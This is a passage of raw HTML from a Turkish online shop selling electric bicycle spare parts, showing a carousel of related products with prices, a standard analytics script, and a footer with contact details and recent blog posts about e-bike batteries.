					<a href="/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/?add-to-cart=15604" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15604" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15604" data-product_sku="64550" aria-label="Sepete ekle: “GRUP DİŞLİ 3 LÜ BİSELECT”" rel="nofollow" data-success_message="&quot;GRUP DİŞLİ 3 LÜ BİSELECT&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15604" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/grup-disli-3-lu-biselect/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15604"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-15948 status-publish first instock product_cat-elektrikli-bisiklet-yedek-parca product_tag-elektrikli-bisiklet-yedek-parca-on-camurluk-siyah-yuki-jupiter-e-b-64505-on-camurluk-siyah-yuki-jupiter-e-b-beto has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15948">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/on-camurluk-siyah-yuki-jupiter-e-b/" class="product-image-link">
			<img width="245" height="185" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-siyah-yuki-jupiter-e-b-82.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-siyah-yuki-jupiter-e-b-82.jpg 245w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-siyah-yuki-jupiter-e-b-82-150x113.jpg 150w" sizes="(max-width: 245px) 100vw, 245px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="15948" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/on-camurluk-siyah-yuki-jupiter-e-b/">ÖN ÇAMURLUK  [SİYAH]  YUKI JUPITER   E-B</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" rel="tag">Elektrikli Bisiklet Yedek Parca</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				64505			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>577,80</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ÖN ÇAMURLUK  [SİYAH]  YUKI JUPITER   E-B				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="f8e567fc74" data-product-id="15948" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/?add-to-cart=15948" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15948" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15948" data-product_sku="64505" aria-label="Sepete ekle: “ÖN ÇAMURLUK  [SİYAH]  YUKI JUPITER   E-B”" rel="nofollow" data-success_message="&quot;ÖN ÇAMURLUK  [SİYAH]  YUKI JUPITER   E-B&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15948" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/on-camurluk-siyah-yuki-jupiter-e-b/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15948"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-15937 status-publish last instock product_cat-elektrikli-bisiklet-yedek-parca product_tag-elektrikli-bisiklet-yedek-parca-on-camurluk-e-bike-mavi-cin-64510-on-camurluk-e-bike-mavi-cin-beto has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15937">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/on-camurluk-e-bike-mavi-cin/" class="product-image-link">
			<img width="400" height="300" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-e-bike-mavi-cin-90.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-e-bike-mavi-cin-90.jpg 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-e-bike-mavi-cin-90-150x113.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="15937" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/on-camurluk-e-bike-mavi-cin/">ÖN ÇAMURLUK E-BIKE MAVİ ÇİN</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" rel="tag">Elektrikli Bisiklet Yedek Parca</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				64510			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>513,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ÖN ÇAMURLUK E-BIKE MAVİ ÇİN				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="f8e567fc74" data-product-id="15937" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/?add-to-cart=15937" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15937" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15937" data-product_sku="64510" aria-label="Sepete ekle: “ÖN ÇAMURLUK E-BIKE MAVİ ÇİN”" rel="nofollow" data-success_message="&quot;ÖN ÇAMURLUK E-BIKE MAVİ ÇİN&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15937" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/on-camurluk-e-bike-mavi-cin/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15937"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-15960 status-publish first instock product_cat-elektrikli-bisiklet-yedek-parca product_tag-elektrikli-bisiklet-yedek-parca-on-camurluk-e-bike-siyah-64501-on-camurluk-e-bike-siyah-beto has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="15960">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/on-camurluk-e-bike-siyah/" class="product-image-link">
			<img width="430" height="323" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-e-bike-siyah-88-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-e-bike-siyah-88-430x323.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-e-bike-siyah-88-150x113.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-e-bike-siyah-88-700x525.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-e-bike-siyah-88-400x300.jpg 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-e-bike-siyah-88-1067x800.jpg 1067w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-e-bike-siyah-88-768x576.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-e-bike-siyah-88-1536x1152.jpg 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/on-camurluk-e-bike-siyah-88.jpg 2048w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="15960" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/on-camurluk-e-bike-siyah/">ÖN ÇAMURLUK E-BIKE SİYAH</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" rel="tag">Elektrikli Bisiklet Yedek Parca</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				64501			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>513,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ÖN ÇAMURLUK E-BIKE SİYAH				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="f8e567fc74" data-product-id="15960" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/?add-to-cart=15960" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15960" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15960" data-product_sku="64501" aria-label="Sepete ekle: “ÖN ÇAMURLUK E-BIKE SİYAH”" rel="nofollow" data-success_message="&quot;ÖN ÇAMURLUK E-BIKE SİYAH&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15960" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/on-camurluk-e-bike-siyah/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15960"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-15628 status-publish last instock product_cat-elektrikli-bisiklet-yedek-parca product_tag-elektrikli-bisiklet-yedek-parca-sol-kumanda-kollu-e-bike-61063-sol-kumanda-kollu-e-bike-beto has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="15628">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/sol-kumanda-kollu-e-bike/" class="product-image-link">
			<img width="430" height="573" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/61063-scaled-430x573.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/61063-scaled-430x573.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/61063-scaled-150x200.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/61063-scaled-700x933.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/61063-225x300.jpg 225w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/61063-600x800.jpg 600w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/61063-768x1024.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/61063-1152x1536.jpg 1152w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/61063-1536x2048.jpg 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/61063-scaled.jpg 1920w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="15628" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/sol-kumanda-kollu-e-bike/">SOL KUMANDA  KOLLU E-BIKE</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" rel="tag">Elektrikli Bisiklet Yedek Parca</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				61063			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>299,70</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					SOL KUMANDA  KOLLU E-BIKE				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="f8e567fc74" data-product-id="15628" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/?add-to-cart=15628" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15628" data-product_sku="61063" aria-label="Sepete ekle: “SOL KUMANDA  KOLLU E-BIKE”" rel="nofollow" data-success_message="&quot;SOL KUMANDA  KOLLU E-BIKE&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15628" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/sol-kumanda-kollu-e-bike/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15628"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-15925 status-publish first instock product_cat-elektrikli-bisiklet-yedek-parca product_tag-elektrikli-bisiklet-yedek-parca-tesisat-kablosu-sigortali-18-9-uclu-60226-tesisat-kablosu-sigortali-18-9-uclu-beto has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="15925">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/tesisat-kablosu-sigortali-18-9-uclu/" class="product-image-link">
			<img width="400" height="300" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/tesisat-kablosu-sigortali-18-9-uclu-74.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/tesisat-kablosu-sigortali-18-9-uclu-74.jpg 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/tesisat-kablosu-sigortali-18-9-uclu-74-150x113.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="15925" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/tesisat-kablosu-sigortali-18-9-uclu/">TESİSAT KABLOSU SİGORTALI 18-9 UÇLU</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" rel="tag">Elektrikli Bisiklet Yedek Parca</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				60226			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>367,20</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					TESİSAT KABLOSU SİGORTALI 18-9 UÇLU				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="f8e567fc74" data-product-id="15925" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/?add-to-cart=15925" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15925" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15925" data-product_sku="60226" aria-label="Sepete ekle: “TESİSAT KABLOSU SİGORTALI 18-9 UÇLU”" rel="nofollow" data-success_message="&quot;TESİSAT KABLOSU SİGORTALI 18-9 UÇLU&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15925" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/tesisat-kablosu-sigortali-18-9-uclu/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15925"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-684 -->
			</div>

</div><!-- #product-17488 -->

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 4.860000,
			items:[{
				id: "gla_17488",
				price: 4.860000,
				google_business_vertical: "retail",
				name: "SİGORTA CAM 25 AMP  36-48-60 VOLT ELKT",
				category: "Elektrikli Bisiklet Yedek Parca",
			}]});
/* ]]> */
</script>



	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-3">
										<link rel="stylesheet" id="elementor-post-1033-css" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-1033.css?ver=1768954144" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
				<div class="elementor-element elementor-element-ef7a8d8 e-flex e-con-boxed e-con e-parent" data-id="ef7a8d8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7341eac elementor-widget elementor-widget-wd_image_or_svg" data-id="7341eac" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  aria-label="Image link">
								<img width="220" height="50" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-220x50.png" class="attachment-220x50 size-220x50" alt="" decoding="async" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-0259971 elementor-widget elementor-widget-wd_text_block" data-id="0259971" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>İletişim Bilgileri</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25adf6a elementor-widget elementor-widget-wd_list" data-id="25adf6a" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						Adres : PİRİPAŞA MAH.KALAYCI BAHÇE SOK. NO:58-62B BEYOĞLU-İSTANBUL					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						Tel: 0212 251 43 40					</span>

					
						<a  href="tel:+902122514340" class="wd-fill" aria-label="Liste öğesi bağlantısı"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-envelope-light.svg" title="wd-envelope-light" width="14" height="14">					
					<span class="list-content">
						E-posta : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="721b1e17061b011b1f321913011b1f02130113101b011b191e17065c111d1f5c0600">[email&#160;protected]</a>					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
				</div>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-6">
							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Son Haberler</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" title="Elektrikli Bisiklet Bataryası Şarj Süresini Kısaltma Yöntemleri için kalıcı bağlantı" rel="bookmark">Elektrikli Bisiklet Bataryası Şarj Süresini Kısaltma Yöntemleri</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:51:07+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/#respond">Yorum yok</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" title="Elektrikli Bisiklet Bataryası Güvenliği ve Dayanıklılığı için kalıcı bağlantı" rel="bookmark">Elektrikli Bisiklet Bataryası Güvenliği ve Dayanıklılığı</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:50:39+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/#respond">Yorum yok</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" title="Yedek Elektrikli Bisiklet Bataryası Alırken Nelere Dikkat Etmelisiniz? için kalıcı bağlantı" rel="bookmark">Yedek Elektrikli Bisiklet Bataryası Alırken Nelere Dikkat Etmelisiniz?</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:49:50+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/#respond">Yorum yok</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
